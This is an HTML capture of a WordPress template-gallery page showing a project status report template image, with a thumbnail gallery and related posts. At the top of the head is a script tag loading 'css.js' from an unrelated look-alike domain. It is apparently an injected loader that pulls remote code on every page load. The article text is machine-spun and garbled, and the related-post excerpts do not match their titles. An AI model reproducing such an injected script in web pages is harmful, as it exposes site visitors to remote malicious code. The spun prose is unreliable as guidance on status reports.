

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/project-management-status-report-template/40-project-status-report-templates-word-excel-ppt-%E1%90%85-throughout-project-management-status-report-template/
body_size: 8373
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ throughout Project Management Status Report Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/12819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=12819' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fproject-management-status-report-template%2F40-project-status-report-templates-word-excel-ppt-%25e1%2590%2585-throughout-project-management-status-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fproject-management-status-report-template%2F40-project-status-report-templates-word-excel-ppt-%25e1%2590%2585-throughout-project-management-status-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12819 attachmentid-12819 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-12819" class="post-12819 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T19:39:48+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template image below, is part of Project Management Status Report Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="900" height="1165" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-management-status-report-template.jpg" class="entry-image-single" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-management-status-report-template.jpg 900w, https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-management-status-report-template-768x994.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ throughout Project Management Status Report Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Project Management Status Report Template : 40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template</strong></p>
<blockquote>
<p>Project Management Status Report Template. After you've done a self evaluation to comprehend what your vocation destinations are and have approved your hobby of employment objective, the in the same way as stage in the leisure interest of employment process is to start inquiring virtually potential bosses. This play a part gets simpler on the off unintentional that you have a Project Management Status Report Template to follow. The reason for an Account Profile Template is to have the funds for some structure to exploring a potential event thus as to gather together a system to want after them. Utilizing a thesame structure and procedure for all business will create this procedure progressively productive and viable.</p>
<p>The pretentiousness to utilizing this Project Management Status Report Template is that you don't have to tail it line-by-line. Just store up the data you'll have to magnetism in the situation and build happening the record plan. Investing an excess of simulation inquiring more or less the sticker album is as destructive as not investing enough opportunity. You can generally return and build up any missing data past it becomes clear that you dependence it to shape to the behind bother thing. on the further hand, don't avoid the exploration partition or limit it. You'll require this therefore as to construct going on an operating autograph album plan.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find 40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template guide and see the latest <a href="https://complete.maexproit.com/project-management-status-report-template/">Project Management Status Report Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>900px</td></tr><tr><th>Height</th><td>1165px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-management-status-report-template.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/project-management-status-report-template/" title="Project Management Status Report Template">Project Management Status Report Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Project Management Status Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/40-project-status-report-templates-word-excel-ppt-%e1%90%85-throughout-project-management-status-report-template/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-throughout-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Project Management Status Report Template" loading="lazy" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ throughout Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/free-project-report-templates-smartsheet-for-project-management-status-report-template-2/" title="Free Project Report Templates | Smartsheet For Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-project-report-templates-smartsheet-for-project-management-status-report-template-1-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet For Project Management Status Report Template" loading="lazy" title="Free Project Report Templates | Smartsheet for Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/status-report-template-project-management-with-project-management-status-report-template/" title="Status Report Template &#8211; Project Management With Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/status-report-template-project-management-with-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Status Report Template &#8211; Project Management With Project Management Status Report Template" loading="lazy" title="Status Report Template - Project Management with Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/project-status-report-template-ppt-digitalaviary-regarding-project-management-status-report-template/" title="Project Status Report Template Ppt – Digitalaviary Regarding Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/project-status-report-template-ppt-digitalaviary-regarding-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Project Status Report Template Ppt – Digitalaviary Regarding Project Management Status Report Template" loading="lazy" title="Project Status Report Template Ppt – Digitalaviary regarding Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/project-weekly-status-report-templates-at-throughout-project-management-status-report-template/" title="Project Weekly Status Report | Templates At Throughout Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/project-weekly-status-report-templates-at-throughout-project-management-status-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Project Weekly Status Report | Templates At Throughout Project Management Status Report Template" loading="lazy" title="Project Weekly Status Report | Templates At throughout Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/monthly-status-report-templates-at-allbusinesstemplates-in-project-management-status-report-template/" title="Monthly Status Report | Templates At Allbusinesstemplates In Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/monthly-status-report-templates-at-allbusinesstemplates-in-project-management-status-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Monthly Status Report | Templates At Allbusinesstemplates In Project Management Status Report Template" loading="lazy" title="Monthly Status Report | Templates At Allbusinesstemplates in Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/free-project-report-templates-smartsheet-within-project-management-status-report-template/" title="Free Project Report Templates | Smartsheet Within Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-project-report-templates-smartsheet-within-project-management-status-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet Within Project Management Status Report Template" loading="lazy" title="Free Project Report Templates | Smartsheet within Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/the-importance-of-project-status-reports-inloox-regarding-project-management-status-report-template/" title="The Importance Of Project Status Reports &#8211; Inloox Regarding Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/the-importance-of-project-status-reports-inloox-regarding-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="The Importance Of Project Status Reports &#8211; Inloox Regarding Project Management Status Report Template" loading="lazy" title="The Importance Of Project Status Reports - Inloox regarding Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/free-project-report-templates-smartsheet-for-project-management-status-report-template/" title="Free Project Report Templates | Smartsheet For Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-project-report-templates-smartsheet-for-project-management-status-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet For Project Management Status Report Template" loading="lazy" title="Free Project Report Templates | Smartsheet for Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/project-status-report-template-mp1000-2-for-project-management-status-report-template/" title="Project Status Report Template | Mp1000 2 For Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/project-status-report-template-mp1000-2-for-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Project Status Report Template | Mp1000 2 For Project Management Status Report Template" loading="lazy" title="Project Status Report Template | Mp1000-2 for Project Management Status Report Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/project-management-status-report-template/40-project-status-report-templates-word-excel-ppt-%e1%90%85-regarding-project-management-status-report-template/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Regarding Project Management Status Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-regarding-project-management-status-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Regarding Project Management Status Report Template" loading="lazy" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ regarding Project Management Status Report Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Project Management Status Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/free-blank-bookmark-templates-to-print/" title="Free Blank Bookmark Templates To Print"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-printable-coloring-bookmarks-templates-free-coloring-in-free-blank-bookmark-templates-to-print-60x60.jpg" class="alignleft" alt="Free Printable Coloring Bookmarks Templates Free Coloring in Free Blank Bookmark Templates To Print" loading="lazy" title="Free Printable Coloring Bookmarks Templates Free Coloring in Free Blank Bookmark Templates To Print" /></a><h4><a href="https://complete.maexproit.com/free-blank-bookmark-templates-to-print/" rel="bookmark">Free Blank Bookmark Templates To Print</a></h4><p>Free Blank Bookmark Templates To Print. Paystubs are in fact pay slips. It goes practically as a bank account which advises a worker that he has gotten their compensation. The easy to get to arrangement of a return stub would incorporate terrifying pay rates, assessments and every single supplementary total that have been deducted/added to...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/first-holy-communion-banner-templates/" title="First Holy Communion Banner Templates"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/first-communion-banner-templates-bing-images-1000-images-pertaining-to-first-holy-communion-banner-templates-60x60.jpg" class="alignleft" alt="First Communion Banner Templates Bing Images. 1000 Images pertaining to First Holy Communion Banner Templates" loading="lazy" title="First Communion Banner Templates Bing Images. 1000 Images pertaining to First Holy Communion Banner Templates" /></a><h4><a href="https://complete.maexproit.com/first-holy-communion-banner-templates/" rel="bookmark">First Holy Communion Banner Templates</a></h4><p>First Holy Communion Banner Templates. There are a few sorts of tips and deceives to customize a banner. You can create an online advancement subsequent to which you can publicize your contemplations and thoughts in your own particular manner. There are many banner producer template accessible on the Internet next which you can customize the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/computer-maintenance-report-template/" title="Computer Maintenance Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/free-computer-repair-service-invoice-template-pdf-word-intended-for-computer-maintenance-report-template-60x60.jpg" class="alignleft" alt="Free Computer Repair Service Invoice Template | Pdf | Word intended for Computer Maintenance Report Template" loading="lazy" title="Free Computer Repair Service Invoice Template | Pdf | Word intended for Computer Maintenance Report Template" /></a><h4><a href="https://complete.maexproit.com/computer-maintenance-report-template/" rel="bookmark">Computer Maintenance Report Template</a></h4><p>Computer Maintenance Report Template. After you've the end a self evaluation to understand what your vocation destinations are and have contracted your motion of employment objective, the later than stage in the pastime of employment process is to start inquiring about potential bosses. This be in gets simpler on the off unintended that you have...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-tee-shirt-template/" title="Blank Tee Shirt Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-t-shirts-template-in-blank-tee-shirt-template-60x60.jpg" class="alignleft" alt="Blank T-Shirts Template in Blank Tee Shirt Template" loading="lazy" title="Blank T-Shirts Template in Blank Tee Shirt Template" /></a><h4><a href="https://complete.maexproit.com/blank-tee-shirt-template/" rel="bookmark">Blank Tee Shirt Template</a></h4><p>Blank Tee Shirt Template. Paystubs are in reality pay slips. It goes practically as a relation which advises a worker that he has gotten their compensation. The straightforward understanding of a reward stub would incorporate gross pay rates, assessments and all single supplementary total that have been deducted/added to play-act occurring at the net recompense...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/project-management-status-report-template/" rel="prev"><span>Previous post</span> Project Management Status Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://complete.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://complete.maexproit.com/training-documentation-template-word/">Training Documentation Template Word</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
